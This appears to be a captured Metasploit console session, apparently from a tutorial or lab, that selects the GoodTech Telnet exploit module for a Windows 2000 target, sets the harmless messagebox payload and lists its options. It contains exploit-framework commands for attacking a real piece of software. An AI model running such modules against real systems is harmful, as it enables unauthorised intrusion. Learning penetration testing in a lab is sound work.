 msf6 exploit(windows/telnet/goodtech_telnet) > set payload windows/messagebox
payload ⇒ windows/messagebox
msf6 exploit(windows/telnet/goodtech_telnet) > show options
Module options (exploit/windows/telnet/goodtech_telnet):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com
/docs/using-metasploit/basics/using-metasploit.html
RPORT 2380 yes The target port (TCP)
Payload options (windows/messagebox):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proce
ss, none)
ICON NO yes Icon type can be NO, ERROR, INFORMATION, WARNING
or QUESTION
TEXT Hello, from MSF! yes Messagebox Text (max 255 chars) Max parameter le
ngth: 255 characters
TITLE MessageBox yes Messagebox Title (max 255 chars) Max parameter l
ength: 255 characters
Exploit target:
Id Name
-- ----
0 Windows 2000 Pro English All
View the full module info with the info, or info -d command.
msf6 exploit(windows/telnet/goodtech_telnet) >